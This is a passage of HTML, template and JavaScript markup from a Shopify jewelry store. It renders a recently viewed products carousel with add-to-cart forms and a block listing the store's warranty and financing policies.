    C482,254.358,413.255,312.939,309.193,401.614z"/>
</g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>
                          
                    </a>
                    
                     
                    
                     
                      
                        <a class="quickview-button" href="javascript:void(0)" id="${handle}">
                           <span >
                              <svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 380.25 380.25" style="
    fill: #121212;
"><path d="M96,339c5,0,9,3,9,8a9,9,0,0,1-9,9H8c-4,0-8-4-8-9V8C0,4,4,0,9,0H201c2,0,4,1,6,2l61,62q3,3,3,6V186c0,4-4,8-9,8-4,0-8-4-8-8V80H201c-5,0-8-4-8-9V17H17V339ZM243,63,209,29V63Z"></path><path d="M132,216a72.43,72.43,0,0,1,102,0c25,26,27,68,5,96l54,54c3,3,3,8,0,12-3,3-9,3-12,0l-54-54c-28,22-69,20-95-6A72.43,72.43,0,0,1,132,216Zm12,12c-22,22-22,57,0,78,21,22,56,22,78,0,21-21,21-56,0-78C200,207,165,207,144,228Z"></path></svg>
                              
                           </span>                        
                        </a>
                      
                      
                    
                    
                    
                    
                    
                    
                    
                    
                    
                 </div>
                 
                	
                <div class="product-des abs-center">
                    
                    
                    
                    
                    
                    
                    <div class="action">
                    
                       <form action="/cart/add" method="post" class="variants" id="recently-${id}" data-id="product-actions-${id}" enctype="multipart/form-data">
                            {{if !available}}
                                <button class="btn add-to-cart-btn 11" type="submit" disabled="disabled" >
                                    Sold Out
                                </button>
                            {{else variants.length > 0 && variants[0].title != 'Default Title' }}
                                ${( downcased_option = options[0].name.toLowerCase() ),''}
                                {{if options.length == 1 && option_color_swatch.indexOf(downcased_option) > -1 && window.use_color_swatch}}
                                  <input type="hidden" name="id" value="${variants[0].id}" />
                                  <input type="hidden" name="quantity" value="1" />
                                  <button data-btn-addToCart class="btn add-to-cart-btn 22" type="submit" data-form-id="#recently-${id}" >
                                  Add to Cart
                                  </button>
                                {{else}}
                                  
                                  
                                  
                                  
                                    <a class="btn" href='${url}' title='${title}' >
                                    Select options
                                    </a>
                                  
                                  
                                  
                                {{/if}}
                            {{else}}
                              <input type="hidden" name="id" value="${variants[0].id}" />
                              
                               
                                  
                                  {{if tags}}
                                    {{each tags}}
                                    {{if $value.toLowerCase() =="size:ladies rings"}}
                                    <a class="btn {{if tags}}
                                    {{each tags}}
                                    {{if $value.toLowerCase() =="size:ladies rings"}}Ladies_Ring{{/if}}
                                    {{/each}}
                                  {{/if}}" href='${url}' title='${title}' >
                                        Select options
                                        </a>{{/if}}
                                    {{/each}}
                                  {{/if}}
                                  {{if tags}}
                                    {{each tags}}
                                    {{if $value.toLowerCase() =="size:mens rings"}}
                                    <a class="btn {{if tags}}
                                    {{each tags}}
                                    {{if $value.toLowerCase() =="size:mens rings"}}Ladies_Ring{{/if}}
                                    {{/each}}
                                  {{/if}}" href='${url}' title='${title}' >
                                        Select options
                                        </a>{{/if}}
                                    {{/each}}
                                  {{/if}}
                                  <button data-btn-addToCart class="btn add-to-cart-btn 33 {{if compare_at_price_min > price_min}}price--on-sale{{/if}} {{if price_min==0}}price-0{{/if}}
                                  {{if tags}}{{each tags}}{{if $value =="call for price"}}Call-for-Price{{/if}}{{/each}}{{/if}}
                                  {{if tags}}{{each tags}}{{if $value =="Size:Mens Ring"}}Mens_Ring{{/if}}{{/each}}{{/if}}
                                  {{if tags}}
                                    {{each tags}}
                                    {{if $value.toLowerCase() =="size:ladies rings"}}display-no{{/if}}
                                    {{/each}}
                                  {{/if}}
                                  {{if tags}}
                                    {{each tags}}
                                    {{if $value.toLowerCase() =="size:mens rings"}}display-no{{/if}}
                                    {{/each}}
                                  {{/if}}
                                    " type="submit" data-form-id="#recently-${id}" >
                                   Add to Cart
                                                
                                                
                              </button>
                              

                              
                              
                            {{/if}}
                              
                        </form>

                        
                        {{if available}}
                        {{if variants.length > 0 && variants[0].title != 'Default Title'}}
                          <div class="product-card__variant--popup">
                              <div class="product-card__variant--popup--content">
                                <form action="/cart/add" method="post" class="variants" id="recently-${id}-qs" data-id="product-actions-${id}" enctype="multipart/form-data">
                                  ${( position_color = 0 ),''}
                                  {{each options}}
                                    ${( option_name = name.toLowerCase() ),''}
                                    {{if option_color_swatch.indexOf(option_name) > -1}}
                                      ${( position_color = position - 1 ),''}
                                    {{/if}}
                                  {{/each}}

                                  {{each options}}
                                      ${( option_name = name.toLowerCase() ),''}
                                      ${( colorlist = '' ),''}
                                      {{if window.use_color_swatch }}
                                          {{if option_color_swatch.indexOf(option_name) > -1}}
                                              <div class="selector-wrapper selector-wrapper-1 swatch js product-form__item option-color hide" data-option-index=0 data-option-position="${position - 1}">
                                                  <label class="form-label">
                                                      ${name}: 
                                                      <span class="label-value-${position}"></span>
                                                  </label>
                                                  ${( option_index = position ),''}
                                                  {{each variants}}
                                                    {{if position == 1}}
                                                    ${( value = variants[($index)].option1 ),''}
                                                    {{/if}}
                                                    {{if position == 2}}
                                                    ${( value = variants[($index)].option2 ),''}
                                                    {{/if}}
                                                    {{if position == 3}}
                                                    ${( value = variants[($index)].option3 ),''}
                                                    {{/if}}
                                                    ${( temp = ''),''}
                                                    ${( temp = temp.concat(";",value) ),''}
                                                    {{if colorlist.indexOf(value) < 0}}
                                                      ${( colorlist = colorlist.concat(";",value) ),''}
                                                      ${( value_2 = value.toLowerCase().replace(" ", "") ),''}
                                                      <div class="swatch-element color ${value_2}{{if available}} available{{else}} soldout{{/if}}" data-value="${value}">
                                                          <input {{if !available}}disabled{{/if}} class="single-option-selector single-option-selector-quick single-option-selector-recently-view" type="radio" name="SingleOptionSelector-${option_index}-${product_id}-recently-view" data-index="option${option_index}" value="${value}" {{if values[0] == value}}checked="checked"{{/if}} id="SingleOptionSelector${option_index}-${value}-${product_id}-recently-view">
                                                          <label data-toggle="tooltip" data-placement="top" title="${value}" for="SingleOptionSelector${option_index}-${value}-${product_id}-recently-view"></label>
                                                      </div>
                                                    {{/if}}
                                                  {{/each}}
                                              </div>
                                          {{else}}
                                              <div class="selector-wrapper selector-wrapper-{{if position_color == 0 }}${position}{{else}}{{if position == 1 }}2{{else}}3{{/if}}{{/if}} swatch js product-form__item" data-option-index={{if position_color == 0 }}${position - 1}{{else}}{{if position == 1}}1{{else}}2{{/if}}{{/if}}>
                                                  <label class="form-label">
                                                      ${name}: 
                                                      <span class="label-value-${position}"></span>
                                                  </label>
                                                  ${( option_index = position ),''}
                                                  {{each variants}}
                                                    {{if position == 1}}
                                                    ${( value = variants[($index)].option1 ),''}
                                                    {{/if}}
                                                    {{if position == 2}}
                                                    ${( value = variants[($index)].option2 ),''}
                                                    {{/if}}
                                                    {{if position == 3}}
                                                    ${( value = variants[($index)].option3 ),''}
                                                    {{/if}}
                                                    ${( temp = ''),''}
                                                    ${( temp = temp.concat(";",value) ),''}
                                                    {{if colorlist.indexOf(temp) < 0}}
                                                        ${( colorlist = colorlist.concat(";",value) ),''}
                                                        ${( value_2 = value.toLowerCase().replace(" ", "") ),''}
                                                          <div class="swatch-element size ${value_2}{{if available}} available{{else}} soldout{{/if}}" data-value="${value}">
                                                              <input {{if !available}}disabled{{/if}} class="single-option-selector single-option-selector-quick single-option-selector-recently-view" type="radio" name="SingleOptionSelector-${option_index}-${product_id}-recently-view" data-index="option${option_index}" value="${value}" id="SingleOptionSelector${option_index}-${value}-${product_id}-recently-view">
                                                              <label data-toggle="tooltip" data-placement="top" title="${value}" for="SingleOptionSelector${option_index}-${value}-${product_id}-recently-view">${value}</label>
                                                          </div>
                                                      {{/if}}
                                                  {{/each}}
                                              </div>
                                          {{/if}}
                                      {{else}}
                                        ${( position_color = position - 1 ),''}
                                        ${( check = false ),''}
                                        ${( select1 = ''),''}
                                        ${( select2 = ''),''}
                                        <div class="selector-wrapper selector-wrapper-${position} selector js product-form__item" data-option-index=${position}>
                                            <label class="form-label">
                                                ${name}: <span class="label-value-${position}"></span>
                                            </label>
                                            
                                            <select class="single-option-selector single-option-selector-quick single-option-selector-recently-view product-form__input form-control" id="SingleOptionSelector-${position}-${product_id}-recently-view" data-option="option${position}" data-option-index="${position_color}">
                                              {{each variants}}
                                                {{if check == false}}
                                                  {{if variants[($index)].available == true}}
                                                    ${( select1 = variants[($index)].option1 ),''}
                                                    ${( select2 = variants[($index)].option2 ),''}
                                                    ${( check = true ),''}
                                                  {{/if}}
                                                {{/if}}
                                                
                                                {{if position == 1}}
                                                ${( value = variants[($index)].option1 ),''}
                                                {{/if}}
                                                {{if position == 2}}
                                                ${( value = variants[($index)].option2 ),''}
                                                {{/if}}
                                                {{if position == 3}}
                                                ${( value = variants[($index)].option3 ),''}
                                                {{/if}}
                                                ${( temp = ''),''}
                                                ${( temp = temp.concat(";",value) ),''}
                                                {{if colorlist.indexOf(temp) < 0}}
                                                  ${( colorlist = colorlist.concat(";",value) ),''}
                                                  ${( value_2 = value.toLowerCase().replace(" ", "") ),''}
                                                  <option value="${value}" {{if select1 == value || select2 == value}}selected="selected"{{/if}}>${value}</option>
                                                {{/if}}
                                              {{/each}}
                                            </select>
                                        </div>
                                      {{/if}}
                                  {{/each}}
                                  <select name="id" id="ProductSelect-${id}-recently-view" class="product-form__variants no-js">
                                      {{each variants}}
                                          {{if available}}
                                              <option value="${id}">
                                                  ${title}
                                              </option>
                                          {{else}}
                                              <option disabled="disabled">${title} - Sold Out</option>
                                          {{/if}}
                                      {{/each}}
                                  </select>
                                  <div class="product-card__button_cancel_mobile">
                                      <a class="btn btn-cancel" data-cancel-swatch-qs><svg aria-hidden="true" data-prefix="fal" data-icon="times" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" class="svg-inline--fa fa-times fa-w-10 fa-2x"><path fill="currentColor" d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z" class=""></path></svg></a>
                                  </div>
                                  
                              
                                  
                                  <div class="product-card__button2">
                                      <input type="hidden" name="quantity" value="1" />
                                      <button data-btn-addToCart class="btn add-to-cart-btn 44" type="submit" data-form-id="#recently-${id}-qs">
                                          Submit
                                      </button>
                                  </div>
                                </form>
                              </div>
                          </div>
                        {{/if}}
                        {{/if}}
                    </div>
                    
                    
                    
                                                    
                    
                    
                    
                </div>
                
               
               
               
               
               
               
               
               
               
               
               
               
        </div>
            
            <div class="product-bottom">
              
              
              
                <div class="product-vendor">
                    <a href="/collections/vendors?q=${vendor}" title="Anna">${vendor}</a>                
                </div>
              

              
               
              
                
              <a class="product-title change-text" href="${url}">
                ${title}
                {{each options}}
                  ${( option_name = name.toLowerCase() ),''}
                  {{if option_color_swatch.indexOf(option_name) > -1}}
                    {{if position == 1}}
                    ${( option = variants[0].option1 ),''}
                    {{/if}}
                    {{if position == 2}}
                    ${( option = variants[0].option2 ),''}
                    {{/if}}
                    {{if position == 3}}
                    ${( option = variants[0].option3 ),''}
                    {{/if}}
                    <span data-change-title> - ${option}</span>
                  {{/if}}
                {{/each}}
              </a>
                
              
                
                <!-- Call Price -->
        		 
                    <div class="product-price">
                    {{if price_min <= 0 }}
                 
                 

<div class="price-box">
 <span class="call-for-price">Call For Price</span>
</div>
                 
                 
                     {{else tags}}
                     {{each tags}}
                     {{if $value =="call for price"}}
                  
                 

<div class="price-box">
 <span class="call-for-price">Call For Price</span>
</div> 
                 
                 
                                {{/if}}
                            {{/each}}
                        {{/if}}
                   </div>
                     
                   
                   
             
                   
                   
                   
                   
                   
                   
                <div class="price-box 44 recently-viewed-products-default {{if compare_at_price_min > price_min}}price--on-sale{{/if}} {{if price_min==0}}price-0{{/if}}
                        {{if tags}}{{each tags}}{{if $value =="call for price"}}Call-for-Price{{/if}}{{/each}}{{/if}}" data-price>
                        
                        
                        
                  {{if compare_at_price_min > price_min }}
                  
                    <div class="price-sale">
                      
                        <span class="old-price">
                          {{html Shopify.formatMoney(compare_at_price_min, window.money_format)}}
                        </span>

                        <span class="special-price">
                          {{if price_varies}}
                            <em>from </em>
                          {{/if}}
                            {{html Shopify.formatMoney(price_min, window.money_format)}}
                        </span>
                      
                    </div>
                    
                  {{else}}
                  
                  
                    
                    
                    
                      <div class="price-regular">
                        

                        <span>	
                            {{if price_varies}}<em>from </em>{{/if}}	
                              {{html Shopify.formatMoney(price_min, window.money_format)}}	
                          </span>


                      </div>
                    
                  {{/if}}
                </div>
                
               
                
                
                
                
                
                
                
                
                
                

                {{if window.use_color_swatch}}
                
                {{each options}}
                
                ${( downcased_option = name.toLowerCase() ),''}
                
                {{if option_color_swatch.indexOf(downcased_option) > -1}}
                ${( colorlist = '' ),''}
                ${( optionCount = 0 ),''}
                ${( count = 0 ),''}
                <ul class="item-swatch">
                ${( val = 0 ),''}
                {{each values}} 
                ${( color = 0 ),''}
                {{each variants}}
                {{if position == 1}}
                ${( color = variants[($index)].option1 ),''}
                ${( valu = values.length - 1 ),''}
                {{/if}}
                {{if position == 2}}
                ${( color = variants[($index)].option2 ),''}
                ${( valu = values.length - 1 ),''}
                {{/if}}
                {{if position == 3}}
                ${( color = variants[($index)].option3 ),''}
                ${( valu = values.length - 1 ),''}
                {{/if}}
                ${( temp = ''),''}
                ${( temp = temp.concat(";",color) ),''}
                {{if colorlist.indexOf(temp) < 0}}
                {{if count < 4}}
                <li class="">
                  <div class="tooltip" style="display: none;">
                      ${color}
                  </div>
                  <label data-toggle="tooltip" {{if options.length == 1}}data-with-one-option="${id}" data-quantity="{{if available}}1{{else}}0{{/if}}"{{/if}} class="{{if count == 0}}active{{/if}} {{if options.length == 1 && !available}}soldout{{/if}}" data-value="${color.toLowerCase().replace(" ", "-")}" data-id-product="${id}" data-title="${color}" title="${color}"
                      {{if variants[($index)].featured_image != null}}
                      data-img="${variants[($index)].featured_image.src}"
                      {{/if}}
                      style="
                      
                        background-color: ${color};
                        background-image: url(${file + "/files/" + color.toLowerCase().replace(" ", "-") + ".png"});
                      
                      
                      
                      
                      ">
                      
                      
                      
                    </label>
                  
                </li>
                {{else}}
                  
                  ${( count1 = count ),''}
                  ${( count2 = valu ),''}
                    {{if count1 == 4}}
                      <li class="group-swatch" style="display: none">
                    {{/if}}
                      <div>
                        <div class="tooltip" style="display: none;">
                            ${color}
                        </div>
                        <label data-toggle="tooltip" {{if options.length == 1}}data-with-one-option="${id}" data-quantity="{{if available}}1{{else}}0{{/if}}"{{/if}} class="{{if count == 0}}active{{/if}} {{if options.length == 1 && !available}}soldout{{/if}}" data-value="${color.toLowerCase().replace(" ", "-")}" data-id-product="${id}" data-title="${color}" title="${color}"
                        {{if variants[($index)].featured_image != null}}
                        data-img="${variants[($index)].featured_image.src}"
                        {{/if}}
                        style="
                        
                          background-color: ${color};
                          background-image: url(${file + "/files/" + color.toLowerCase().replace(" ", "-") + ".png"});
                        
                        
                        
                        
                        ">
                        
                        
                        
                        </label>
                      </div>
                    {{if count == valu }}
                      </li>
                    {{/if}}

                {{/if}}
                ${( optionCount ++ ),''}
                ${( count = optionCount / 4 ),''}


                {{/if}}
                ${( colorlist = colorlist.concat(";",color) ),''}
                {{/each}}
                {{/each}}
                ${( count = optionCount / 4 ),''}

                {{if count > 4}}
                <li class="item-swatch-more">
                  <a href="javascript:void(0)" title="More Color">
                      <span>+</span> ${count - 4}
                  </a>
                </li>
                {{/if}}
                
                </ul>
                {{/if}}
                {{/each}}

                {{/if}}
                
                
                
        </div>                        
      </div>
    </div>
  </div>

</script>

<style>
  button.btn.add-to-cart-btn.display-no {
    display: none;
}
</style>


<script>
    $('.recently-viewed-products').hide();

    Shopify.Products.showRecentlyViewed({ 
        howManyToShow: 8,
        wrapperId: 'recently-viewed-products-grid', 
        templateId: 'recently-viewed-product-grid-template',
        onComplete: function() {
            var recentlyViewBlock = $('.recently-viewed-products');
            var recentlyGrid = recentlyViewBlock.find('#recently-viewed-products-grid');
            var productGrid = recentlyGrid.children();
            var rows = recentlyGrid.data('rows');
   
            if(productGrid.length) {
                recentlyViewBlock.show();

                if(recentlyViewBlock.is(':visible')) {          
                    
                    
                    if(!recentlyGrid.hasClass('slick-initialized')) {
                    recentlyGrid.slick({
                        infinite: true,
                        speed: 1000,
                        slidesToShow: rows,
                        get dots() {
                            if (window.layout_style == 'layout_style_surfup' || window.layout_style == 'layout_style_suppermarket') {
                                return this.dots = true
                
                            } else {
                                return this.dots = false
                            }
                        },
                        slidesToScroll: rows,
                        get nextArrow() {
                            if ((window.layout_style == 'layout_style_1170') || (window.layout_style == 'layout_style_flower')) {
                                return this.nextArrow = '<button type="button" class="slick-next"><svg viewBox="0 0 50 50"><path d="M 11.957031 13.988281 C 11.699219 14.003906 11.457031 14.117188 11.28125 14.308594 L 1.015625 25 L 11.28125 35.691406 C 11.527344 35.953125 11.894531 36.0625 12.242188 35.976563 C 12.589844 35.890625 12.867188 35.625 12.964844 35.28125 C 13.066406 34.933594 12.972656 34.5625 12.71875 34.308594 L 4.746094 26 L 48 26 C 48.359375 26.003906 48.695313 25.816406 48.878906 25.503906 C 49.058594 25.191406 49.058594 24.808594 48.878906 24.496094 C 48.695313 24.183594 48.359375 23.996094 48 24 L 4.746094 24 L 12.71875 15.691406 C 13.011719 15.398438 13.09375 14.957031 12.921875 14.582031 C 12.753906 14.203125 12.371094 13.96875 11.957031 13.988281 Z"></path></svg></button>';
                            } else if ((window.layout_style == 'layout_style_fullwidth') || (window.layout_style == 'layout_style_suppermarket') || (window.layout_style == 'layout_style_surfup')){
                                return this.nextArrow = '<button type="button" class="slick-next"><svg viewBox="0 0 478.448 478.448" class="icon icon-chevron-right" id="icon-chevron-right"><g><g><polygon points="131.659,0 100.494,32.035 313.804,239.232 100.494,446.373 131.65,478.448 377.954,239.232"></polygon></g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg></button>';
                            }
                            else {
                                return this.nextArrow = '<button type="button" class="slick-next"><i class="fa fa-angle-right"></i></button>';
                            }
                        },
                        get prevArrow() {
                            if ((window.layout_style == 'layout_style_1170') || (window.layout_style == 'layout_style_flower')) {
                                return this.prevArrow = '<button type="button" class="slick-prev"><svg viewBox="0 0 50 50"><path d="M 11.957031 13.988281 C 11.699219 14.003906 11.457031 14.117188 11.28125 14.308594 L 1.015625 25 L 11.28125 35.691406 C 11.527344 35.953125 11.894531 36.0625 12.242188 35.976563 C 12.589844 35.890625 12.867188 35.625 12.964844 35.28125 C 13.066406 34.933594 12.972656 34.5625 12.71875 34.308594 L 4.746094 26 L 48 26 C 48.359375 26.003906 48.695313 25.816406 48.878906 25.503906 C 49.058594 25.191406 49.058594 24.808594 48.878906 24.496094 C 48.695313 24.183594 48.359375 23.996094 48 24 L 4.746094 24 L 12.71875 15.691406 C 13.011719 15.398438 13.09375 14.957031 12.921875 14.582031 C 12.753906 14.203125 12.371094 13.96875 11.957031 13.988281 Z"></path></svg></button>';
                            } else if ((window.layout_style == 'layout_style_fullwidth') || (window.layout_style == 'layout_style_suppermarket') || (window.layout_style == 'layout_style_surfup')){
                                return this.prevArrow = '<button type="button" class="slick-prev"><svg viewBox="0 0 370.814 370.814" class="icon icon-chevron-left" id="icon-chevron-left"><g><g><polygon points="292.92,24.848 268.781,0 77.895,185.401 268.781,370.814 292.92,345.961 127.638,185.401"></polygon></g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg></button>';
                            } 
                            else {
                                return this.prevArrow = '<button type="button" class="slick-prev"><i class="fa fa-angle-left"></i></button>';
                            }
                        },
                        responsive: [
                        {
                            breakpoint: 1400,
                            settings: {
                                get slidesToShow() {
                                    if (window.layout_style == 'layout_style_surfup') {
                                        return this.slidesToShow = 4;
                                    } else {
                                        return this.slidesToShow = 4;
                                    }
                                },
                                get slidesToScroll() {
                                    if (window.layout_style == 'layout_style_surfup') {
                                        return this.slidesToScroll = 4;
                                    } else {
                                        return this.slidesToScroll = 4;
                                    }
                                },
                            }
                            },
                            {
                            breakpoint: 1200,
                            settings: {
                                slidesToShow: 4,
                                slidesToScroll: 4,
                                arrows:false,
                                dots: true              
                            }
                            },
                            {
                            breakpoint: 992,
                            settings: {
                                slidesToShow: 3,
                                slidesToScroll: 3,
                                arrows:false,
                                dots: true                
                            }
                            },
                            {
                            breakpoint: 768,
                            settings: {
                                slidesToShow: 2,
                                slidesToScroll: 2,
                                arrows:false,
                                dots: true
                            }
                            }
                        ]
                        });
                    };      

                    if($('.spr-badge').length > 0) {
                    return window.SPR.registerCallbacks(), window.SPR.initRatingHandler(), window.SPR.initDomEls(), window.SPR.loadProducts(), window.SPR.loadBadges();
                    }; 
        
                    if(window.show_multiple_currencies && Currency.currentCurrency != shopCurrency){
                      
                      Currency.convertAll(window.shop_currency, $('#currencies .active').attr('data-currency'), '.recently-viewed-products span.money', 'money_format');
                    }

                    $('[data-toggle="tooltip"]').tooltip();   
                }; 
            }
            
            else {
                recentlyViewBlock.hide();
            };

            if (window.innerWidth > 1200) {
                $('.inner-top').mouseenter(function(){
                    var chil = $(this).find('video');
                    var _chil = $(this).find('video').get(0);
                    if (chil.length > 0) {
                        _chil.play();
                    }
                });
                $('.inner-top').mouseleave(function(){
                    var chil = $(this).find('video');
                    var _chil = $(this).find('video').get(0);
                    if (chil.length > 0) {
                        _chil.pause();
                    }
                })
            }

            var wishListItems = localStorage.getItem('items') ? JSON.parse(localStorage.getItem('items')) : [];

            if (!wishListItems.length) {
                return;
            }

            for (var i = 0; i < wishListItems.length; i++) {
                var icon = $('[data-product-handle="'+ wishListItems[i] +'"]');
                icon.addClass('whislist-added');
                icon.find('.wishlist-text').text(window.inventory_text.remove_wishlist);
            };
        }
    });
</script>

<script>
    Shopify.Products.recordRecentlyViewed();
</script>

<style data-shopify>
  #shopify-section-recently-viewed-products{
    width: 100%;
  }
</style>

</div>
      </main>
      
        <section id="shopify-section-difference-section" class="shopify-section spaced-section"><div
  class="policies-block "
  id="home-policies-difference-section"
  
>
  <div
    id="shopify-section-template--15332016881725__differences_block_CtjNqg"
    class="shopify-section home-custom-block-policies-sections"
  >
    <section class="differences-block" id="home-policies-template--15332016881725__differences_block_CtjNqg">
      <div class="container">
        <h3 class="h3 text-center" style="color:;">
          <span class="title">
            <span>
              The Charleston Alexander Advantage
            </span>
          </span>
        </h3>
        
        <div class="bg-differences-block">
          <div class="row policies-slider" data-policies-slider="" data-row="7">
            <div class="policy-item col">
              <a href="/pages/warranties-guarantees#sec1" title="" class="flex-item">
                <div class="usp-icon">
                  <img
                    data-srcset="//wherethediamondsare.com/cdn/shop/files/Diamond_Upgrade_34x.png?v=1704969857"
                    alt="Charleston Alexander Diamond Importers"
                    class="lazyautosizes ls-is-cached lazyloaded"
                    data-sizes="auto"
                    sizes="40px"
                    srcset="//wherethediamondsare.com/cdn/shop/files/Diamond_Upgrade_34x.png?v=1704969857"
                  >
                </div>
                <div class="usp-name">
                  <p class="policy-text">
                    <span> Lifetime Diamond Upgrade </span>
                  </p>
                </div>
              </a>
            </div>

            <div class="policy-item col">
              <a href="/pages/warranties-guarantees#sec2" title="" class="flex-item">
                <div class="usp-icon">
                  <img
                    data-srcset="//wherethediamondsare.com/cdn/shop/files/Jewelry_Warranty_f66d65fa-642c-4f6d-8c25-6847e9062356_34x.png?v=1704969857"
                    alt="Charleston Alexander Diamond Importers"
                    class="lazyautosizes ls-is-cached lazyloaded"
                    data-sizes="auto"
                    sizes="40px"
                    srcset="//wherethediamondsare.com/cdn/shop/files/Jewelry_Warranty_f66d65fa-642c-4f6d-8c25-6847e9062356_34x.png?v=1704969857"
                  >
                </div>
                <div class="usp-name">
                  <p class="policy-text">
                    <span> Lifetime Jewelry Warranty </span>
                  </p>
                </div>
              </a>
            </div>

            <div class="policy-item col">
              <a href="/pages/warranties-guarantees#sec3" title="" class="flex-item">
                <div class="usp-icon">
                  <img
                    data-srcset="//wherethediamondsare.com/cdn/shop/files/Repairs_Care_34x.png?v=1704969857"
                    alt="Charleston Alexander Diamond Importers"
                    class="lazyautosizes ls-is-cached lazyloaded"
                    data-sizes="auto"
                    sizes="40px"
                    srcset="//wherethediamondsare.com/cdn/shop/files/Repairs_Care_34x.png?v=1704969857"
                  >
                </div>
                <div class="usp-name">
                  <p class="policy-text">
                    <span> Complementary Repairs &amp; Care </span>
                  </p>
                </div>
              </a>
            </div>

            <div class="policy-item col">
              <a href="/pages/warranties-guarantees#sec4" title="" class="flex-item">
                <div class="usp-icon">
                  <img
                    data-srcset="//wherethediamondsare.com/cdn/shop/files/Financing_34x.png?v=1704969857"
                    alt="Charleston Alexander Diamond Importers"
                    class="lazyautosizes ls-is-cached lazyloaded"
                    data-sizes="auto"
                    sizes="40px"
                    srcset="//wherethediamondsare.com/cdn/shop/files/Financing_34x.png?v=1704969857"
                  >
                </div>
                <div class="usp-name">
                  <p class="policy-text">
                    <span> Special Financing Available </span>
                  </p>
                </div>
              </a>
            </div>

            <div class="policy-item col">
              <a href="/pages/warranties-guarantees#sec5" title="" class="flex-item">
                <div class="usp-icon">
                  <img
                    data-srcset="//wherethediamondsare.com/cdn/shop/files/Discounts_34x.png?v=1704969857"
                    alt="Charleston Alexander Diamond Importers"
                    class="lazyautosizes ls-is-cached lazyloaded"
                    data-sizes="auto"
                    sizes="40px"
                    srcset="//wherethediamondsare.com/cdn/shop/files/Discounts_34x.png?v=1704969857"
                  >
                </div>
                <div class="usp-name">
                  <p class="policy-text">
                    <span> Military &amp; Police Discounts </span>
                  </p>
                </div>
              </a>
            </div>

            <div class="policy-item col">
              <a href="/pages/warranties-guarantees#sec6" title="" class="flex-item">
                <div class="usp-icon">
                  <img
                    data-srcset="//wherethediamondsare.com/cdn/shop/files/Best_Prices_34x.png?v=1704969857"
                    alt="Charleston Alexander Diamond Importers"
                    class="lazyautosizes ls-is-cached lazyloaded"
                    data-sizes="auto"
                    sizes="40px"
                    srcset="//wherethediamondsare.com/cdn/shop/files/Best_Prices_34x.png?v=1704969857"
                  >
                </div>
                <div class="usp-name">
                  <p class="policy-text">
                    <span> Guaranteed Best Prices </span>
                  </p>
                </div>
              </a>
            </div>

            <div class="policy-item col">
              <a href="/pages/warranties-guarantees#sec7" title="" class="flex-item">
                <div class="usp-icon">
                  <img
                    data-srcset="//wherethediamondsare.com/cdn/shop/files/Custom_Made_34x.png?v=1704969857"
                    alt="Charleston Alexander Diamond Importers"
                    class="lazyautosizes ls-is-cached lazyloaded"
                    data-sizes="auto"
                    sizes="40px"
                    srcset="//wherethediamondsare.com/cdn/shop/files/Custom_Made_34x.png?v=1704969857"
                  >
                </div>
                <div class="usp-name">
                  <p class="policy-text">
                    <span> Custom Made Just For You </span>
                  </p>
                </div>
              </a>
            </div>
          </div>
        </div>
      </div>
    </section>

    <style>
    
    
    
       #home-policies-difference-section {
         margin-top: 0px;
         margin-bottom: 65px;
        }
      
       .policies-block .policy-text {
          text-align: left;
        }
      .policy-text:before {
         background-color: transparent !important;
       }      
      .flex-item {
          display: flex;
      }
      .usp-icon {
          height: 40px;
          margin-right: 12px;
          width: 40px;
      }
      .usp-name {
          max-width: calc(100% - 35px);
      }
      .bg-differences-block {
          border: 1px solid #e2e2e4;
          padding: 15px 10px;
      }
      .differences-block h3 {
        font-family: "Playfair Display" !important;
        text-transform: capitalize;
        font-size: 32px;
        font-weight: 600 !important;
        margin-bottom: 40px;
      }
      .policy-text{
          font-size: 16px;
      }
      .policy-item.col {
          border-left: 1px solid #e2e2e4;
      }
      #home-policies-template--15332016881725__11877e1c-f82d-4470-95b1-a9cee579bd5b {
          background-color: transparent;
      }
      .policy-item a {
          border: 1px solid transparent;
          background-color: transparent;
      }
      .bg-policies-block {
          border: 1px solid #e2e2e4;
          padding: 18px 0px;
      }
      .policy-item.col:first-child {
        border: none;
      }
       .differences-block {
          background-color: transparent !important;
      }

          @media (max-width: 767px) {
              #home-policies-template--15332016881725__differences_block_CtjNqg {
                  margin-bottom: 40px;
              }


          }

          @media (min-width: 768px) and (max-width: 1199px) {
              #home-policies-template--15332016881725__differences_block_CtjNqg {
                  margin-bottom: 40px;
                  background-color: #ebebeb;
              }
          }

          @media (min-width: 1200px) {
              #home-policies-template--15332016881725__differences_block_CtjNqg {
                  margin-bottom: 55px;
              }
          }

          #home-policies-template--15332016881725__differences_block_CtjNqg {
              position: relative;
          }




              #home-policies-template--15332016881725__differences_block_CtjNqg {
                  background-color: #ebebeb;
              }

              #home-policies-template--15332016881725__differences_block_CtjNqg {
                  border-top: 1px solid #fafafa;
              }




          #home-policies-template--15332016881725__differences_block_CtjNqg .policy-item a {
              border: 1px solid transparent;
              background-color: transparent;
              color: #232323;

          }

          #home-policies-template--15332016881725__differences_block_CtjNqg .policy-text:before {

                  background-color: #232323;

          }

      @media (max-width: 1199px){
      .policies-block .policies-slider:not(.slick-slider) {
          padding: 16px 15px;
      }
      .bg-differences-block {
          padding: 0px 10px;
      }
      }
    </style>

    <script>
      $(document).ready(function(){
        setTimeout(function(){
          $('#home-policies-template--15332016881725__differences_block_CtjNqg .slick-slide').each(function() {
            var maxHeight = $(this).outerHeight();
              $('.bg-policies-block .policies-slider.slick-slider .policy-item').css('min-height',maxHeight);
          });
